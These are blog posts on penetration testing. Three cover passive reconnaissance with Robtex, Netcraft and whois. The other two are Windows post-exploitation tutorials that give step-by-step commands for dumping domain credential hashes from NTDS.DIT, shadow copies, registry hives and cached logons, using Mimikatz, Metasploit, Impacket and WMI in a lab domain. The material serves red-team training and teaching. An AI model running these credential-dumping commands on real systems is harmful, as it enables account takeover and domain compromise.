by Vry4n_ | Dec 4, 2020 | Passive Gathering
Robtex is a service which gathers public information about IP addresses, domain names, host names, Autonomous systems, and more.
How to use
1. Access https://www.robtex.com/dns-lookup and search for the domain

2. In the results we can find
Analysis
- DNS servers
- Mail servers
- IP address

Quick Info

Records
- Analysis of DNS query record type (MX, A, NS, etc)

Shared
- IP addresses
- DNS servers
- DNS servers IP address
- Mail Servers
- Mail Servers IP address

Graph
- Displays a map of the results

by Vry4n_ | Dec 3, 2020 | Passive Gathering

Find out the infrastructure and technologies used by any site using results from Netcraft
The information that netcraft provides includes:
- Background — This includes basic domain information.
- Network — This includes information from IP Address to Domain names to nameservers.
- SSL/TLS — This gives the ssl/tls status of the target
- Hosting History -This gives the information on the hosting history of the target
- Sender Policy Framework (SPF) — This describes who can send mail on the domains behalf
- DMARC -This is a mechanism for domain owners to indicate how mail purporting to originate from their domain should be authenticated
- Web Trackers — This trackers can be used to monitor individual user behavior across the web
- Site Technology — This section includes details on :
- Cloud & PaaS: Cloud computing is the use of computing resources (hardware and software) that are delivered as a service over a network (typically the Internet). Platform as a service (PaaS) is a category of cloud computing services that provide a computing platform and a solution stack as a service.
- Server-Side: Includes all the main technologies that Netcraft detects as running on the server such as PHP.
- Client-Side Includes all the main technologies that run on the browser (such as JavaScript and Adobe Flash).
- Content Delivery Network: A content delivery network or content distribution network (CDN) is a large distributed system of servers deployed in multiple data centers on the Internet. The goal of a CDN is to serve content to end-users with high availability and high performance.
- Content Management System: A content management system (CMS) is a computer program that allows publishing, editing and modifying content as well as maintenance from a central interface.
- Mobile Technologies: Mobile technology is the technology used for hand held mobile devices.
- Web Stats: Web analytics is the measurement, collection, analysis and reporting of internet data for purposes of understanding and optimizing web usage.
- Character Encoding: A character encoding system consists of a code that pairs each character from a given repertoire with something else such as a bit pattern, sequence of natural numbers, octets, or electrical pulses in order to facilitate the transmission of data (generally numbers or text) through telecommunication networks or for data storage.
- Web Browser Targeting: Web browser targeting enables software applications to make use of specific functions of the browser as well as optimizing the application for specific browser versions.
Using Netcraft
1. Access https://sitereport.netcraft.com/ and search for the domain you want
by Vry4n_ | Dec 2, 2020 | Passive Gathering
Information gathering is the first step of Ethical Hacking, where the penetration tester or even hackers gather information on their target victims. To increase your chances of a “successful” hacking, you will need to do a good job and spend time on this stage.
There is a couple of information that one can gather during the process. These include but are not limited to:
- Victim IP addresses
- Domain Name Information
- Technologies used by the website/web applications
- Other websites on the same server
- DNS records
- Unlisted files, subdomains and directories
Whois is an online tool that helps one to lookup information of the target website/web app such as Domain name, IP address block or an autonomous system but it is also used to query for a wider range of information. The information that is provided in the Whois lookup is publicly available unless the website is using domain privacy.
Whois
There are various webpages that offer whois services among those:
How to use
1. Access the website of your choice and search for the domain name of the site, in this case, I’d use vk9-sec.com, the result should look like this. (I’m using domain protection so my real information is hidden)

2. Information that can be found
- Domain:This field will give you the domain name which we are querying the WHOIS details.
- Registrar:This is the details of the registrar with whom the domain name is registered.
- Registration Date: This is the date when the domain name was first registered.
- Expiration Date:This is the date when the domain will expire.
- Updated Date: This is the date when the WHOIS details last updated.
- Status: This is the registrar status of the domain. This will be “OK” if there is no restriction and the domain is free to transfer from one registrar to another.
- Name Servers: This field will provide the details of the nameservers used by the domain.
- IP Address & IP Location
- Contact

whois on CLI
1. Get help

2. Run whois command and the domain you want to search
by Vry4n_ | Nov 16, 2020 | WIndows Post-Exploitation
NTDS.DIT
These hashes are stored in a database file in the domain controller (NTDS.DIT) with some additional information like group memberships and users.
The NTDS.DIT file is constantly in use by the operating system and therefore cannot be copied directly to another location for extraction of information. This file can be found in the following Windows location:
There are various techniques that can be used to extract this file or the information that is stored inside it however the majority of them are using one of these methods:
- Domain Controller Replication Services
- Native Windows Binaries
- WMI

Metasploit
Hashdump
With this metasploit module we can extract users created in the domain controller server. Having System rights by migrating to a process owned by “NT AUTHORITY\SYSTEM”
- ps
- migrate <PID>
- sysinfo
- getpid
- hashdump
Mimikatz

Mimikatz has a feature (dcsync) which utilises the Directory Replication Service (DRS) to retrieve the password hashes from the NTDS.DIT file. This technique eliminates the need to authenticate directly with the domain controller as it can be executed from any system that is part of the domain from the context of domain administrator. Therefore it is the standard technique for red teams as it is less noisy.
1. Prepare Mimikatz, elevate privileges
- privilege::debug
- token::elevate

2. Run dcsync
- lsadump::dcsync /domain:vk9lab.com /all /csv

3. Get account information for a particular domain user
- lsadump::dcsync /domain:vk9lab.com /user:ad_user1
4. Executing Mimikatz directly in the domain controller password hashes can be dumped via the lsass.exe process. The password hashes of the domain users will retrieve.
Nishang
With Nishang we can extract System, SAM and ntds files
Meterpreter Powershell module
1. Locate the Copy-VSS.ps1 file in nishang/Gather
- /home/vry4n/Desktop/Tools/nishang/Gather
2.Load powershell module
3. Locate where you wantto save these files. I do %temp%
4. Import and run the module, as we can see after the scripts ends new files will be created (System, SAM and ntds)
- powershell_import Copy-VSS.ps1
- powershell_execute Copy-VSS
Meterpreter powershell_shell
1. Upload the file Copy-VSS.ps1 & run powershell
- upload Copy-VSS.ps1
- powershell_shell

2. Run the module, this will save the files in the current directory, you can also specify a custom location
- Import-Module .\Copy-VSS.ps1
- Copy-VSS
- Copy-VSS -DestinationDir %temp%\test\
3. Check on the location
- cd C:\windows\temp\test
- dir
PowerSploit
PowerSploit contains a PowerShell script which utilizes the volume shadow copy service to create a new volume that could be used for extraction of files. Volume used for the shadow copy. This volume is sometimes referred to as the original volume. The Volume parameter can be specified as a volume drive letter, mount point, or volume globally unique identifier (GUID) name.
1. Upload the script to the server
- upload VolumeShadowCopyTools.ps1
2. Run powershell, locate the file, import the script and run it
- powershell_shell
- cd C:\Windows\Temp
- Import-Module .\VolumeShadowCopyTools.ps1
- New-VolumeShadowCopy -Volume C:\
- Get-VolumeShadowCopy

ntdsUtil
1. The ntdsutil is a command line tool that is part of the domain controller ecosystem and its purpose is to enable administrators to access and manage the windows Active Directory database. However it can be abused by penetration testers and red teams to take a snapshot of the existing ntds.dit file which can be copied into a new location for offline analysis and extraction of password hashes.
Steps
- ntdsutil
- activate instance ntds
- ifm
- create full C:\ntdsutil

Two new folders will be generated: Active Directory and Registry. The NTDS.DIT file will be saved in the Active Directory and the SAM and SYSTEM files will be saved into the Registry folder.
NTDS

Registry

2. Download these files to our Kali/Parrot machine, I’d download the whole folder

3. Now use Impacket secretsdump.py to extract the contents
- python3 Tools/impacket/examples/secretsdump.py -system ntdsutil/registry/SYSTEM -ntds ntdsutil/Active\ Directory/ntds.dit LOCAL

VSSadmin

The volume shadow copy is a Windows command line utility which enables administrators to take backups of computers, volumes and files even if they are in use by the operating system. Volume Shadow Copy is running as a service and requires the filesystem to be formatted as NTFS which all the modern operating systems are by default. From a Windows command prompt executing the following will create a snapshot of the C: drive in order files that are not normally accessible by the user to be copied into another location (local folder, network folder or removable media).
1. Generate the shadoy copy and then extract the ntds.dit and SYSTEM files, copy them into %temp%
- vssadmin create shadow /for=C:
- copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy6\Windows\NTDS\NTDS.dit %temp%\ntds.dit
- copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy6\Windows\System32\config\SYSTEM %temp%\SYSTEM
2. Get to the %temp% directory and make sure the files are in there


3. Transfer the files to your Kali/Parrot machine and extract the data using Impacket. I’d use meterpreter download functionality to transfer the files to my machine
- download ntds.dit
- download SYSTEM
4. use Impacket secretsdump.py to extract the contents
- python3 secretsdump.py -system ~/Desktop/SYSTEM -ntds ~/Desktop/ntds.dit LOCAL
WMI
it is possible to remotely extract the NTDS.DIT and SYSTEM files via WMI. This technique is using the vssadmin binary to create the volume shadow copy.
wmic /node:192.168.0.100 /user:VK9LAB\administrator /password:Admin.1 process call create “cmd /c vssadmin create shadow /for=C: 2>&1”
wmic /node:192.168.0.100 /user:VK9LAB\administrator /password:Admin.1 process call create “cmd /c copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy6\Windows\NTDS\NTDS.dit C:\Windows\Temp\ntds.dit 2>&1”
wmic /node:192.168.0.100 /user:VK9LAB\administrator /password:Admin.1 process call create “cmd /c copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SYSTEM\ C:\Windows\Temp\SYSTEM.hive 2>&1”
by Vry4n_ | Nov 12, 2020 | WIndows Post-Exploitation
Cached domain logon information
Windows caches previous users’ logon information locally so that they can log on if a logon server is unavailable during later logon attempts.
If a domain controller is unavailable and a user’s logon information is cached, the user will be prompted with a dialog that says:
- A domain controller for your domain could not be contacted. You have been logged on using cached account information. Changes to your profile since you last logged on may not be available.
With caching disabled, the user is prompted with this message:
- The system cannot log you on now because the domain <DOMAIN_NAME> is not available.
This is known as Domain Cache credential (DCC) but in-actually it is also known as MSCACHE or MSCASH hash. It uses MSCACHE algorithm for generating password hash and that are stored locally in the Windows registry of Windows operating system. These hashes are stored in the Windows registry, by default the last 10 hashes.
There two versions of MSCASH/MSCACHE or DCC
- MSCACHEV1 or DCC1 used before Vista Server 2003
- MSCACHEV2 or DCC2 used after Vista & Server 2003
Cached logon information is controlled by the following key:
- Location: HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\Current Version\Winlogon\
- Value name: CachedLogonsCount
- Data type: REG_SZ
- Values: 0 – 50
Any changes you make to this key require that you restart the computer for the changes to take effect.
Metasploit
post/windows/gather/cachedump
This module uses the registry to extract the stored domain hashes that have been cached as a result of a GPO setting. The default setting on Windows is to store the last ten successful logins.
Having a shell already, use this post module to extract the hashes from the system
- use post/windows/gather/cachedump
- set session 1
- run

As a result it will dump the password hashes, and these fetched from inside DCC2/MSCACHE as shown in the image.
Registry & Impacket

1. This hash can be extracted using python impacket libraries, this required system and security files stored inside the registry. With the help of the following command, you can pull out these files from the registry and save on your local machine.
- reg.exe save hklm\sam c:\temp\sam.save
- reg save hklm\system c:\system.save
- reg save hklm\security c:\security.save

2. Now copy the system and security file on that platform where impacket is installed and use it to get the contents. This time I’d use Meterpreter download option.
- download security
- download system

3. Run impacket using python, in my case python3. This should be run against “system” & “security” files. This also shows the DCC2 label.
- python3 impacket/examples/secretsdump.py -security security -system system LOCAL
Mimikatz
1. first we need (mimikatz.exe & mimilib.dll) into the server. I’d use metasploit to save those in %temp%
- upload mimikatz.exe
- upload mimilib.dll
- shell
- mimikatz.exe

2. mimikatz is one of the best penetration testing tools for credential dumping windows. So, we can get DCC2 / MSCACHEv2 hashes using mimikatz by installing it on a compromised host and executing the following commands
- privilege::debug
- token::elevate
- lsadump::cache
